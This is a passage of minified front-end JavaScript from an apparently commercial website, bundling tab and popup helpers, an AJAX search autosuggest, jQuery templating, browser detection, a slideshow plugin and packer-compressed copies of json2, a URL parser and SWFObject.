custom",document.getElementById("dc_tablink"+n).className="dc_linkactive",document.getElementById("dc_tabdetail"+n).style.display="block"}function di_settabactive(n,t){for(i=0;i<=t;i++)i!=n&&(document.getElementById("di_tab"+i).className="di_tabinactive custom",document.getElementById("di_tablink"+i).className="di_linkinactive",document.getElementById("di_tabdetail"+i).style.display="none");document.getElementById("di_tab"+n).className="di_tabactive custom",document.getElementById("di_tablink"+n).className="di_linkactive",document.getElementById("di_tabdetail"+n).style.display="block"}function setTab(n){for(var i=document.getElementById("menucontents").getElementsByTagName("ul")[0].getElementsByTagName("li"),u=document.getElementById("innercontents").getElementsByTagName("div"),t=0,r=i.length;t<r;t++)t==n?(i[t].className="selected",u[t].style.display="block"):(i[t].className="",u[t].style.display="none")}function setTab960(n){for(var i=document.getElementById("menucontents960").getElementsByTagName("ul")[0].getElementsByTagName("li"),u=document.getElementById("innercontents960").getElementsByTagName("div"),t=0,r=i.length;t<r;t++)t==n?(i[t].className="selected",u[t].style.display="block"):(i[t].className="",u[t].style.display="none")}function setCagTab(n){for(var i=document.getElementById("menucontents2").getElementsByTagName("ul")[0].getElementsByTagName("li"),u=document.getElementById("innercontents2").getElementsByTagName("div"),t=0,r=i.length;t<r;t++)t==n?(i[t].className="selected",u[t].style.display="block"):(i[t].className="",u[t].style.display="none")}function openPriceQuotePopup(n){var t="width=990,height=600,menubar=no,location=no,status=no,resizable=no,scrollbars=yes";n==0?window.open("/PriceQuotePopUp.aspx","",t):window.open("/PriceQuotePopUp.aspx?CategoryID="+n,"",t)}function ajax_keyword(){var n;try{n=new XMLHttpRequest}catch(i){try{n=new ActiveXObject("Microsoft.XMLHTTP")}catch(t){n=new ActiveXObject("Msxml2.XMLHTTP")}}n.onreadystatechange=function(){if(n.readyState==4&&n.status==200){var t=n.responseText;$("Ajaxsuggest").innerHTML=t,ajaxsuggestion_j=-1}},n.open("post","AutoSuggest.aspx",!0),n.setRequestHeader("Content-type","application/x-www-form-urlencoded"),n.send("keyword="+escape($("AjaxSuggestionKeyword").value))}function ajaxsuggestionkeyupdeal(n){var t;window.event?t=n.keyCode:n.which&&(t=n.which),t!=40&&t!=38&&(ajaxsuggestiontemp_str=$("AjaxSuggestionKeyword").value,ajaxsuggestiontemp_str.length>=3&&ajax_keyword())}function ajaxsuggestionset_style(){for(var i,r,t=0;t<$$("li").length;t++)i=$$("li")[t],i.className="AjaxSuggestionLI";ajaxsuggestion_j>=0&&ajaxsuggestion_j<$$("li").length&&(r=$$("li")[ajaxsuggestion_j],$$("li")[ajaxsuggestion_j].className="AjaxSuggestionSelect")}function ajaxsuggestion_mo(n){ajaxsuggestion_j=n,ajaxsuggestionset_style(ajaxsuggestion_j)}function ajaxsuggestionform_submit(){ajaxsuggestion_j>=0&&ajaxsuggestion_j<$$("li").length&&($$("input")[0].value=$$("li")[ajaxsuggestion_j].childNodes[0].nodeValue),document.search.submit()}function ajaxsuggestionhide_suggest(){$("Ajaxsuggest").innerHTML=""}function ajaxsuggestionkeydowndeal(n){var t;window.event?t=n.keyCode:n.which&&(t=n.which),(t==40||t==38)&&(t==40&&(ajaxsuggestion_j<$$("li").length&&(ajaxsuggestion_j++,ajaxsuggestion_j>=$$("li").length&&(ajaxsuggestion_j=-1)),ajaxsuggestion_j>=$$("li").length&&(ajaxsuggestion_j=-1)),t==38&&(ajaxsuggestion_j>=0?(ajaxsuggestion_j--,ajaxsuggestion_j<=-1&&(ajaxsuggestion_j=$$("li").length)):ajaxsuggestion_j=$$("li").length-1),ajaxsuggestionset_style(ajaxsuggestion_j),$("AjaxSuggestionKeyword").value=ajaxsuggestion_j>=0&&ajaxsuggestion_j<$$("li").length?$$("li")[ajaxsuggestion_j].childNodes[0].nodeValue:ajaxsuggestiontemp_str)}function emailWatermark(n,t){var i=document.getElementById(n),u,r;if(typeof i=="undefined")return!1;u=i.value,r="Enter your email...",t=="onload"?u==""&&(i.value=r):t=="onclick"?u==r&&(i.value=""):t=="onblur"&&(u==""?i.value=r:u==r&&(i.value=""))}String.prototype.trim=stringTrim;var ajaxsuggestion_j=-1,ajaxsuggestiontemp_str,$=function(n){return document.getElementById(n)},$$=function(n){return document.getElementsByTagName(n)};
(function(n){function e(i,r,f,e){var s={data:e||(r?r.data:{}),_wrap:r?r._wrap:null,tmpl:null,parent:r||null,nodes:[],calls:tt,nest:it,wrap:k,html:d,update:g};return i&&n.extend(s,i,{nodes:[],parent:r}),f&&(s.tmpl=f,s._ctnt=s._ctnt||s.tmpl(n,s),s.key=++u,(l.length?o:t)[u]=s),s}function f(t,i,u){var e,o=u?n.map(u,function(n){return typeof n=="string"?t.key?n.replace(/(<\w+)(?=[\s>])(?![^>]*_tmplitem)([^>]*)/g,"$1 "+r+'="'+t.key+'" $2'):n:f(n,t,n._ctnt)}):t;return i?o:(o=o.join(""),o.replace(/^\s*([^<\s][^<]*)?(<[\w\W]+>)([^>]*[^>\s])?\s*$/,function(t,i,r,u){e=n(r).get(),a(e),i&&(e=c(i).concat(e)),u&&(e=e.concat(c(u)))}),e?e:c(o))}function c(t){var i=document.createElement("div");return i.innerHTML=t,n.makeArray(i.childNodes)}function y(t){return new Function("jQuery","$item","var $=jQuery,call,_=[],$data=$item.data;with($data){_.push('"+n.trim(t).replace(/([\\'])/g,"\\$1").replace(/[\r\t\n]/g," ").replace(/\$\{([^\}]*)\}/g,"{{= $1}}").replace(/\{\{(\/?)(\w+|.)(?:\(((?:[^\}]|\}(?!\}))*?)?\))?(?:\s+(.*?)?)?(\(((?:[^\}]|\}(?!\}))*?)\))?\s*\}\}/g,function(t,i,r,u,f,e,o){var l=n.tmpl.tag[r],a,s,c;if(!l)throw"Template command not found: "+r;return a=l._default||[],e&&!/\w$/.test(f)&&(f+=e,e=""),f?(f=h(f),o=o?","+h(o)+")":e?")":"",s=e?f.indexOf(".")>-1?f+e:"("+f+").call($item"+o:f,c=e?s:"(typeof("+f+")==='function'?("+f+").call($item):("+f+"))"):c=s=a.$1||"null",u=h(u),"');"+l[i?"close":"open"].split("$notnull_1").join(f?"typeof("+f+")!=='undefined' && ("+f+")!=null":"true").split("$1a").join(c).split("$1").join(s).split("$2").join(u?u.replace(/\s*([^\(]+)\s*(\((.*?)\))?/g,function(n,t,i,r){return r=r?","+r+")":i?")":"",r?"("+t+").call($item"+r:n}):a.$2||"")+"_.push('"})+"');}return _;")}function v(t,i){t._wrap=f(t,!0,n.isArray(i)?i:[w.test(i)?i:n(i).html()]).join("")}function h(n){return n?n.replace(/\\'/g,"'").replace(/\\\\/g,"\\"):null}function nt(n){var t=document.createElement("div");return t.appendChild(n.cloneNode(!0)),t.innerHTML}function a(f){function a(f){function a(n){n=n+y,s=p[n]=p[n]||e(s,t[s.parent.key+y]||s.parent,null,!0)}var v,h=f,c,s,l;if(l=f.getAttribute(r)){while(h.parentNode&&(h=h.parentNode).nodeType===1&&!(v=h.getAttribute(r)));v!==l&&(h=h.parentNode?h.nodeType===11?0:h.getAttribute(r)||0:0,(s=t[l])||(s=o[l],s=e(s,t[h]||o[h],null,!0),s.key=++u,t[u]=s),i&&a(l)),f.removeAttribute(r)}else i&&(s=n.data(f,"tmplItem"))&&(a(s.key),t[s.key]=s,h=n.data(f.parentNode,"tmplItem"),h=h?h.key:0);if(s){for(c=s;c&&c.key!=h;)c.nodes.push(f),c=c.parent;delete s._ctnt,delete s._wrap,n.data(f,"tmplItem",s)}}for(var y="_"+i,c,l,p={},s,h=0,v=f.length;h<v;h++)if((c=f[h]).nodeType===1){for(l=c.getElementsByTagName("*"),s=l.length-1;s>=0;s--)a(l[s]);a(c)}}function tt(n,t,i,r){if(!n)return l.pop();l.push({_:n,tmpl:t,item:this,data:i,options:r})}function it(t,i,r){return n.tmpl(n.template(t),i,r,this)}function k(t,i){var r=t.options||{};return r.wrapped=i,n.tmpl(n.template(t.tmpl),t.data,r,t.item)}function d(t,i){var r=this._wrap;return n.map(n(n.isArray(r)?r.join(""):r).filter(t||"*"),function(n){return i?n.innerText||n.textContent:n.outerHTML||nt(n)})}function g(){var t=this.nodes;n.tmpl(null,null,null,this).insertBefore(t[0]),n(t).remove()}var b=n.fn.domManip,r="_tmplitem",w=/^[^<]*(<[\w\W]+>)[^>]*$|\{\{\! /,t={},o={},s,p={key:0,data:{}},u=0,i=0,l=[];n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(r,u){n.fn[r]=function(f){var o=[],h=n(f),l,e,a,v,c=this.length===1&&this[0].parentNode;if(s=t||{},c&&c.nodeType===11&&c.childNodes.length===1&&h.length===1)h[u](this[0]),o=this;else{for(e=0,a=h.length;e<a;e++)i=e,l=(e>0?this.clone(!0):this).get(),n.fn[u].apply(n(h[e]),l),o=o.concat(l);i=0,o=this.pushStack(o,r,h.selector)}return v=s,s=null,n.tmpl.complete(v),o}}),n.fn.extend({tmpl:function(t,i,r){return n.tmpl(this[0],t,i,r)},tmplItem:function(){return n.tmplItem(this[0])},template:function(t){return n.template(t,this[0])},domManip:function(r,u,f){if(r[0]&&r[0].nodeType){for(var e=n.makeArray(arguments),c=r.length,h=0,o;h<c&&!(o=n.data(r[h++],"tmplItem")););c>1&&(e[0]=[n.makeArray(r)]),o&&i&&(e[2]=function(t){n.tmpl.afterManip(this,t,f)}),b.apply(this,e)}else b.apply(this,arguments);return i=0,!s&&n.tmpl.complete(t),this}}),n.extend({tmpl:function(i,r,u,s){var h,c=!s;if(c)s=p,i=n.template[i]||n.template(null,i),o={};else if(!i)return i=s.tmpl,t[s.key]=s,s.nodes=[],s.wrapped&&v(s,s.wrapped),n(f(s,null,s.tmpl(n,s)));return i?(typeof r=="function"&&(r=r.call(s||{})),u&&u.wrapped&&v(u,u.wrapped),h=n.isArray(r)?n.map(r,function(n){return n?e(u,s,i,n):null}):[e(u,s,i,r)],c?n(f(s,null,h)):h):[]},tmplItem:function(t){var i;for(t instanceof n&&(t=t[0]);t&&t.nodeType===1&&!(i=n.data(t,"tmplItem"))&&(t=t.parentNode););return i||p},template:function(t,i){return i?(typeof i=="string"?i=y(i):i instanceof n&&(i=i[0]||{}),i.nodeType&&(i=n.data(i,"tmpl")||n.data(i,"tmpl",y(i.innerHTML))),typeof t=="string"?n.template[t]=i:i):t?typeof t!="string"?n.template(null,t):n.template[t]||n.template(null,w.test(t)?t:n(t)):null},encode:function(n){return(""+n).split("<").join("&lt;").split(">").join("&gt;").split('"').join("&#34;").split("'").join("&#39;")}}),n.extend(n.tmpl,{tag:{tmpl:{_default:{$2:"null"},open:"if($notnull_1){_=_.concat($item.nest($1,$2));}"},wrap:{_default:{$2:"null"},open:"$item.calls(_,$1,$2);_=[];",close:"call=$item.calls();_=call._.concat($item.wrap(call,_));"},each:{_default:{$2:"$index, $value"},open:"if($notnull_1){$.each($1a,function($2){with(this){",close:"}});}"},"if":{open:"if(($notnull_1) && $1a){",close:"}"},"else":{_default:{$1:"true"},open:"}else if(($notnull_1) && $1a){"},html:{open:"if($notnull_1){_.push($1a);}"},"=":{_default:{$1:"$data"},open:"if($notnull_1){_.push($.encode($1a));}"},"!":{open:""}},complete:function(){t={}},afterManip:function(t,r,u){var f=r.nodeType===11?n.makeArray(r.childNodes):r.nodeType===1?[r]:[];u.call(t,r),a(f),i++}})})(jQuery);
(function(n){var t,u,i,r;n.browser||(n.browser={},n.browser.mozilla=!1,n.browser.webkit=!1,n.browser.opera=!1,n.browser.msie=!1,t=navigator.userAgent,n.browser.name=navigator.appName,n.browser.fullVersion=""+parseFloat(navigator.appVersion),n.browser.majorVersion=parseInt(navigator.appVersion,10),(i=t.indexOf("Opera"))!=-1?(n.browser.opera=!0,n.browser.name="Opera",n.browser.fullVersion=t.substring(i+6),(i=t.indexOf("Version"))!=-1&&(n.browser.fullVersion=t.substring(i+8))):(i=t.indexOf("MSIE"))!=-1?(n.browser.msie=!0,n.browser.name="Microsoft Internet Explorer",n.browser.fullVersion=t.substring(i+5)):(i=t.indexOf("Chrome"))!=-1?(n.browser.webkit=!0,n.browser.name="Chrome",n.browser.fullVersion=t.substring(i+7)):(i=t.indexOf("Safari"))!=-1?(n.browser.webkit=!0,n.browser.name="Safari",n.browser.fullVersion=t.substring(i+7),(i=t.indexOf("Version"))!=-1&&(n.browser.fullVersion=t.substring(i+8))):(i=t.indexOf("Firefox"))!=-1?(n.browser.mozilla=!0,n.browser.name="Firefox",n.browser.fullVersion=t.substring(i+8)):(u=t.lastIndexOf(" ")+1)<(i=t.lastIndexOf("/"))&&(n.browser.name=t.substring(u,i),n.browser.fullVersion=t.substring(i+1),n.browser.name.toLowerCase()==n.browser.name.toUpperCase()&&(n.browser.name=navigator.appName)),(r=n.browser.fullVersion.indexOf(";"))!=-1&&(n.browser.fullVersion=n.browser.fullVersion.substring(0,r)),(r=n.browser.fullVersion.indexOf(" "))!=-1&&(n.browser.fullVersion=n.browser.fullVersion.substring(0,r)),n.browser.majorVersion=parseInt(""+n.browser.fullVersion,10),isNaN(n.browser.majorVersion)&&(n.browser.fullVersion=""+parseFloat(navigator.appVersion),n.browser.majorVersion=parseInt(navigator.appVersion,10)),n.browser.version=n.browser.majorVersion)})(jQuery);
eval(function(n,t,i,r,u,f){if(u=function(n){return(n<t?"":u(parseInt(n/t)))+((n=n%t)>35?String.fromCharCode(n+29):n.toString(36))},!"".replace(/^/,String)){while(i--)f[u(i)]=r[i]||u(i);r=[function(n){return f[n]}],u=function(){return"\\w+"},i=1}while(i--)r[i]&&(n=n.replace(new RegExp("\\b"+u(i)+"\\b","g"),r[i]));return n}("y h;3(!h){h={}}(5(){\"1w 1L\";5 f(n){7 n<10?'0'+n:n}3(6 1a.p.x!=='5'){1a.p.x=5(l){7 1b(q.1l())?q.1J()+'-'+f(q.1K()+1)+'-'+f(q.1I())+'T'+f(q.1G())+':'+f(q.1H())+':'+f(q.1O())+'Z':A};N.p.x=1P.p.x=1N.p.x=5(l){7 q.1l()}}y P=/[\\1M\\1j\\1i-\\1h\\1f\\1g\\1k\\1o-\\1p\\1n-\\1m\\1e-\\17\\18\\15-\\13]/g,O=/[\\\\\\\"\\1F-\\1z\\1y-\\1x\\1j\\1i-\\1h\\1f\\1g\\1k\\1o-\\1p\\1n-\\1m\\1e-\\17\\18\\15-\\13]/g,8,G,1c={'\\b':'\\\\b','\\t':'\\\\t','\\n':'\\\\n','\\f':'\\\\f','\\r':'\\\\r','\"':'\\\\\"','\\\\':'\\\\\\\\'},m;5 L(o){O.1v=0;7 O.12(o)?'\"'+o.H(O,5(a){y c=1c[a];7 6 c==='o'?c:'\\\\u'+('1q'+a.1t(0).X(16)).1s(-4)})+'\"':'\"'+o+'\"'}5 D(l,B){y i,k,v,e,K=8,9,2=B[l];3(2&&6 2==='C'&&6 2.x==='5'){2=2.x(l)}3(6 m==='5'){2=m.M(B,l,2)}1R(6 2){I'o':7 L(2);I'S':7 1b(2)?N(2):'A';I'1Z':I'A':7 N(2);I'C':3(!2){7'A'}8+=G;9=[];3(W.p.X.1W(2)==='[C 1V]'){e=2.e;E(i=0;i<e;i+=1){9[i]=D(i,2)||'A'}v=9.e===0?'[]':8?'[\\n'+8+9.Q(',\\n'+8)+'\\n'+K+']':'['+9.Q(',')+']';8=K;7 v}3(m&&6 m==='C'){e=m.e;E(i=0;i<e;i+=1){3(6 m[i]==='o'){k=m[i];v=D(k,2);3(v){9.19(L(k)+(8?': ':':')+v)}}}}V{E(k 1r 2){3(W.p.1u.M(2,k)){v=D(k,2);3(v){9.19(L(k)+(8?': ':':')+v)}}}}v=9.e===0?'{}':8?'{\\n'+8+9.Q(',\\n'+8)+'\\n'+K+'}':'{'+9.Q(',')+'}';8=K;7 v}}3(6 h.R!=='5'){h.R=5(2,z,J){y i;8='';G='';3(6 J==='S'){E(i=0;i<J;i+=1){G+=' '}}V 3(6 J==='o'){G=J}m=z;3(z&&6 z!=='5'&&(6 z!=='C'||6 z.e!=='S')){1d 14 1T('h.R')}7 D('',{'':2})}}3(6 h.U!=='5'){h.U=5(w,Y){y j;5 11(B,l){y k,v,2=B[l];3(2&&6 2==='C'){E(k 1r 2){3(W.p.1u.M(2,k)){v=11(2,k);3(v!==1E){2[k]=v}V{1D 2[k]}}}}7 Y.M(B,l,2)}w=N(w);P.1v=0;3(P.12(w)){w=w.H(P,5(a){7'\\\\u'+('1q'+a.1t(0).X(16)).1s(-4)})}3(/^[\\],:{}\\s]*$/.12(w.H(/\\\\(?:[\"\\\\\\/1A]|u[0-1X-1Y-F]{4})/g,'@').H(/\"[^\"\\\\\\n\\r]*\"|1U|1S|A|-?\\d+(?:\\.\\d*)?(?:[1C][+\\-]?\\d+)?/g,']').H(/(?:^|:|,)(?:\\s*\\[)+/g,''))){j=1Q('('+w+')');7 6 Y==='5'?11({'':j},''):j}1d 14 1B('h.U')}}}());",62,124,"||value|if||function|typeof|return|gap|partial|||||length|||JSON||||key|rep||string|prototype|this||||||text|toJSON|var|replacer|null|holder|object|str|for||indent|replace|case|space|mind|quote|call|String|escapable|cx|join|stringify|number||parse|else|Object|toString|reviver|||walk|test|uffff|new|ufff0||u206f|ufeff|push|Date|isFinite|meta|throw|u2060|u070f|u17b4|u0604|u0600|u00ad|u17b5|valueOf|u202f|u2028|u200c|u200f|0000|in|slice|charCodeAt|hasOwnProperty|lastIndex|use|x9f|x7f|x1f|bfnrt|SyntaxError|eE|delete|undefined|x00|getUTCHours|getUTCMinutes|getUTCDate|getUTCFullYear|getUTCMonth|strict|u0000|Boolean|getUTCSeconds|Number|eval|switch|false|Error|true|Array|apply|9a|fA|boolean".split("|"),0,{}));
eval(function(n,t,i,r,u,f){if(u=function(n){return(n<t?"":u(parseInt(n/t)))+((n=n%t)>35?String.fromCharCode(n+29):n.toString(36))},!"".replace(/^/,String)){while(i--)f[u(i)]=r[i]||u(i);r=[function(n){return f[n]}],u=function(){return"\\w+"},i=1}while(i--)r[i]&&(n=n.replace(new RegExp("\\b"+u(i)+"\\b","g"),r[i]));return n}(";(b($,f){n y={a:'t',Q:'r',S:'P',E:'t',N:'r',U:'r',12:'t'},B=[\"R\",\"z\",\"11\",\"Y\",\"X\",\"V\",\"s\",\"u\",\"W\",\"m\",\"Z\",\"10\",\"l\",\"c\"],M={\"O\":\"c\"},C={h:/^(?:([^:\\/?#]+):)?(?:\\/\\/((?:(([^:@]*):?([^:@]*))?@)?([^:\\/?#]*)(?::(\\d*))?))?((((?:[^?#\\/]*\\/)*)([^?#]*))(?:\\?([^#]*))?(?:#(.*))?)/,K:/^(?:(?![^:@]+:[^:@\\/]*@)([^:\\/?#.]+):)?(?:\\/\\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\\/?#]*)(?::(\\d*))?)(((\\/(?:[^?#](?![^?#\\/]*\\.[^?#\\/.]+(?:[?#]|$)))*\\/?)?([^?#\\/]*))(?:\\?([^#]*))?(?:#(.*))?)/},D=/(?:^|&|;)([^&=;]*)=?([^&;]*)/g,G=/(?:^|&|;)([^&=;]*)=?([^&;]*)/g;b H(7,q){n x=T(7),A=C[q||J?\"h\":\"K\"].1f(x),5={4:{},6:{},3:{}},i=14;1e(i--){5.4[B[i]]=A[i]||\"\"}5.6['l']={};5.6['c']={};5.4['l'].o(D,b($0,$1,$2){k($1){5.6['l'][$1]=$2}});5.4['c'].o(G,b($0,$1,$2){k($1){5.6['c'][$1]=$2}});5.3['m']=5.4.m.o(/^\\/+|\\/+$/g,'').F('/');5.3['c']=5.4.c.o(/^\\/+|\\/+$/g,'').F('/');5.4['E']=5.4.s?5.4.z+\"://\"+5.4.s+(5.4.u?\":\"+5.4.u:''):'';e 5};b I(L){n p=L.1g;k(p!==f)e y[p.1d()];e p}$.16.7=b(q){n 7='';k(8.w){7=$(8).4(I(8[0]))||''}e $.7({7:7,h:q})};$.7=b(j){n 7='',h=J;k(17 j==='13'){7=j}v{j=j||{};h=j.h||h;7=j.7===f?15.18.1b():j.7}e{9:H(7,h),4:b(4){4=M[4]||4;e 4!==f?8.9.4[4]:8.9.4},6:b(6){e 6!==f?8.9.6.l[6]:8.9.6.l},1c:b(6){e 6!==f?8.9.6.c[6]:8.9.6.c},19:b(3){k(3===f){e 8.9.3.m}v{3=3<0?8.9.3.m.w+3:3-1;e 8.9.3.m[3]}},1a:b(3){k(3===f){e 8.9.3.c}v{3=3<0?8.9.3.c.w+3:3-1;e 8.9.3.c[3]}}}}})(1h);",62,80,"|||seg|attr|uri|param|url|this|data||function|fragment||return|undefined||strict||opts|if|query|path|var|replace|tn|strictMode|src|host|href|port|else|length|str|tag2attr|protocol|res|key|parser|querystring_parser|base|split|fragment_parser|parseUri|getAttrName|false|loose|elm|aliases|script|anchor|action|img|source|form|decodeURI|iframe|password|relative|user|userInfo|directory|file|authority|link|string||window|fn|typeof|location|segment|fsegment|toString|fparam|toLowerCase|while|exec|tagName|jQuery".split("|"),0,{}));
(function(n){n.fn.slides=function(t){return t=n.extend({},n.fn.slides.option,t),this.each(function(){function c(f,c,l){if(!h&&d){h=!0,t.animationStart(o+1);switch(f){case"next":s=o,u=o+1,u=p===u?0:u,y=e*2,f=-e*2,o=u;break;case"prev":s=o,u=o-1,u=u===-1?p-1:u,y=0,f=0,o=u;break;case"pagination":u=parseInt(l,10),s=n("."+t.paginationClass+" li."+t.currentClass+" a",r).attr("href").match("[^#/]+$"),u>s?(y=e*2,f=-e*2):(y=0,f=0),o=u}c==="fade"?t.crossfade?i.children(":eq("+u+")",r).css({zIndex:10}).fadeIn(t.fadeSpeed,t.fadeEasing,function(){t.autoHeight?i.animate({height:i.children(":eq("+u+")",r).outerHeight()},t.autoHeightSpeed,function(){i.children(":eq("+s+")",r).css({display:"none",zIndex:0}),i.children(":eq("+u+")",r).css({zIndex:0}),t.animationComplete(u+1),h=!1}):(i.children(":eq("+s+")",r).css({display:"none",zIndex:0}),i.children(":eq("+u+")",r).css({zIndex:0}),t.animationComplete(u+1),h=!1)}):i.children(":eq("+s+")",r).fadeOut(t.fadeSpeed,t.fadeEasing,function(){t.autoHeight?i.animate({height:i.children(":eq("+u+")",r).outerHeight()},t.autoHeightSpeed,function(){i.children(":eq("+u+")",r).fadeIn(t.fadeSpeed,t.fadeEasing)}):i.children(":eq("+u+")",r).fadeIn(t.fadeSpeed,t.fadeEasing,function(){n.browser.msie&&n(this).get(0).style.removeAttribute("filter")}),t.animationComplete(u+1),h=!1}):(i.children(":eq("+u+")").css({left:y,display:"block"}),t.autoHeight?i.animate({left:f,height:i.children(":eq("+u+")").outerHeight()},t.slideSpeed,t.slideEasing,function(){i.css({left:-e}),i.children(":eq("+u+")").css({left:e,zIndex:5}),i.children(":eq("+s+")").css({left:e,display:"none",zIndex:0}),t.animationComplete(u+1),h=!1}):i.animate({left:f},t.slideSpeed,t.slideEasing,function(){i.css({left:-e}),i.children(":eq("+u+")").css({left:e,zIndex:5}),i.children(":eq("+s+")").css({left:e,display:"none",zIndex:0}),t.animationComplete(u+1),h=!1})),t.pagination&&(n("."+t.paginationClass+" li."+t.currentClass,r).removeClass(t.currentClass),n("."+t.paginationClass+" li:eq("+u+")",r).addClass(t.currentClass))}}function g(){clearInterval(r.data("interval"))}function v(){t.pause?(clearTimeout(r.data("pause")),clearInterval(r.data("interval")),it=setTimeout(function(){clearTimeout(r.data("pause")),b=setInterval(function(){c("next",a)},t.play),r.data("interval",b)},t.pause),r.data("pause",it)):g()}var tt;n("."+t.container,n(this)).children().wrapAll('<div class="slides_control"/>');var r=n(this),i=n(".slides_control",r),p=i.children().length,e=i.children().outerWidth(),rt=i.children().outerHeight(),f=t.start-1,a=t.effect.indexOf(",")<0?t.effect:t.effect.replace(" ","").split(",")[0],nt=t.effect.indexOf(",")<0?a:t.effect.replace(" ","").split(",")[1],u=0,s=0,w=0,o=0,d,h,l,y,ut,k,it,b;if(!(p<2)){if(f<0&&(f=0),f>p&&(f=p-1),t.start&&(o=f),t.randomize&&i.randomize(),n("."+t.container,r).css({overflow:"hidden",position:"relative"}),i.children().css({position:"absolute",top:0,left:i.children().outerWidth(),zIndex:0,display:"none"}),i.css({position:"relative",width:e*3,height:rt,left:-e}),n("."+t.container,r).css({display:"block"}),t.autoHeight&&(i.children().css({height:"auto"}),i.animate({height:i.children(":eq("+f+")").outerHeight()},t.autoHeightSpeed)),t.preload&&i.find("img:eq("+f+")").length?(n("."+t.container,r).css({background:"url("+t.preloadImage+") no-repeat 50% 50%"}),tt=i.find("img:eq("+f+")").attr("src"),k=n("img",r).parent().attr("class")!="slides_control"?i.children(":eq(0)")[0].tagName.toLowerCase():i.find("img:eq("+f+")"),i.find("img:eq("+f+")").attr("src",tt).load(function(){i.find(k+":eq("+f+")").fadeIn(t.fadeSpeed,t.fadeEasing,function(){n(this).css({zIndex:5}),n("."+t.container,r).css({background:""}),d=!0,t.slidesLoaded()})})):i.children(":eq("+f+")").fadeIn(t.fadeSpeed,t.fadeEasing,function(){d=!0,t.slidesLoaded()}),t.bigTarget&&(i.children().css({cursor:"pointer"}),i.children().click(function(){return c("next",a),!1})),t.hoverPause&&t.play){i.on("mouseover",function(){g()});i.on("mouseleave",function(){v()})}t.generateNextPrev&&(n("."+t.container,r).after('<a href="#" class="'+t.prev+'">Prev</a>'),n("."+t.prev,r).after('<a href="#" class="'+t.next+'">Next</a>')),n("."+t.next,r).click(function(n){n.preventDefault(),t.play&&v(),c("next",a)}),n("."+t.prev,r).click(function(n){n.preventDefault(),t.play&&v(),c("prev",a)}),t.generatePagination?(t.prependPagination?r.prepend("<ul class="+t.paginationClass+"></ul>"):r.append("<ul class="+t.paginationClass+"></ul>"),i.children().each(function(){n("."+t.paginationClass,r).append('<li><a href="#'+w+'">'+(w+1)+"</a></li>"),w++})):n("."+t.paginationClass+" li a",r).each(function(){n(this).attr("href","#"+w),w++}),n("."+t.paginationClass+" li:eq("+f+")",r).addClass(t.currentClass),n("."+t.paginationClass+" li a",r).click(function(){return t.play&&v(),l=n(this).attr("href").match("[^#/]+$"),o!=l&&c("pagination",nt,l),!1}),n("a.link",r).click(function(){return t.play&&v(),l=n(this).attr("href").match("[^#/]+$")-1,o!=l&&c("pagination",nt,l),!1}),t.play&&(b=setInterval(function(){c("next",a)},t.play),r.data("interval",b))}})},n.fn.slides.option={preload:!1,preloadImage:"/img/loading.gif",container:"slides_container",generateNextPrev:!1,next:"next",prev:"prev",pagination:!0,generatePagination:!0,prependPagination:!1,paginationClass:"pagination",currentClass:"current",fadeSpeed:350,fadeEasing:"",slideSpeed:350,slideEasing:"",start:1,effect:"slide",crossfade:!1,randomize:!1,play:0,pause:0,hoverPause:!1,autoHeight:!1,autoHeightSpeed:350,bigTarget:!1,animationStart:function(){},animationComplete:function(){},slidesLoaded:function(){}},n.fn.randomize=function(t){function r(){return Math.round(Math.random())-.5}return n(this).each(function(){var e=n(this),f=e.children(),o=f.length,u;if(o>1){for(f.hide(),u=[],i=0;i<o;i++)u[u.length]=i;u=u.sort(r),n.each(u,function(n,i){var r=f.eq(i),u=r.clone(!0);u.show().appendTo(e),t!==undefined&&t(r,u),r.remove()})}})}})(jQuery);
eval(function(n,t,i,r,u,f){if(u=function(n){return(n<t?"":u(parseInt(n/t)))+((n=n%t)>35?String.fromCharCode(n+29):n.toString(36))},!"".replace(/^/,String)){while(i--)f[u(i)]=r[i]||u(i);r=[function(n){return f[n]}],u=function(){return"\\w+"},i=1}while(i--)r[i]&&(n=n.replace(new RegExp("\\b"+u(i)+"\\b","g"),r[i]));return n}('5 22=f(){5 E="3s",T="2P",2I="4e 33",3j="3o.3o",1J="3N/x-3S-3J",2J="3H",2m="3M",D=3k,y=3L,1b=3K,2R=J,1I=[38],1a=[],1F=[],1n=[],1u,1H,2g,2x,1e=J,1G=J,15,1V,2G=P,9=f(){5 3h=B y.U!=E&&B y.1h!=E&&B y.X!=E,u=1b.42.16(),p=1b.3V.16(),3E=p?/D/.11(p):/D/.11(u),1q=p?/1q/.11(p):/1q/.11(u),1T=/1T/.11(u)?3U(u.1C(/^.*1T\\/(\\d+(\\.\\d+)?).*$/,"$1")):J,K=!+"\\3T",1v=[0,0,0],d=O;3(B 1b.2E!=E&&B 1b.2E[2I]==T){d=1b.2E[2I].3Y;3(d&&!(B 1b.2K!=E&&1b.2K[1J]&&!1b.2K[1J].3X)){2R=P;K=J;d=d.1C(/^.*\\s+(\\S+\\s+\\S+$)/,"$1");1v[0]=Q(d.1C(/^(.*)\\..*$/,"$1"),10);1v[1]=Q(d.1C(/^.*\\.(.*)\\s.*$/,"$1"),10);1v[2]=/[a-3l-Z]/.11(d)?Q(d.1C(/^.*[a-3l-Z]+(.*)$/,"$1"),10):0}}z 3(B D.3f!=E){24{5 a=3R 3f(3j);3(a){d=a.2M("$35");3(d){K=P;d=d.1l(" ")[1].1l(",");1v=[Q(d[0],10),Q(d[1],10),Q(d[2],10)]}}}28(e){}}C{19:3h,R:1v,14:1T,K:K,D:3E,1q:1q}}(),40=f(){3(!9.19){C}3((B y.12!=E&&y.12=="2v")||(B y.12==E&&(y.1h("1Y")[0]||y.1Y))){1p()}3(!1e){3(B y.1x!=E){y.1x("43",1p,J)}3(9.K&&9.D){y.23(2m,f(){3(y.12=="2v"){y.3d(2m,1i.1k);1p()}});3(D==41){(f(){3(1e){C}24{y.3W.3Z("44")}28(e){1r(1i.1k,0);C}1p()})()}}3(9.14){(f(){3(1e){C}3(!/45|2v/.11(y.12)){1r(1i.1k,0);C}1p()})()}25(1p)}}();f 1p(){3(1e){C}24{5 t=y.1h("1Y")[0].1w(X("3I"));t.Y.1B(t)}28(e){C}1e=P;5 3z=1I.V;I(5 i=0;i<3z;i++){1I[i]()}}f 1S(W){3(1e){W()}z{1I[1I.V]=W;}}f 25(W){3(B D.1x!=E){D.1x("32",W,J)}z 3(B 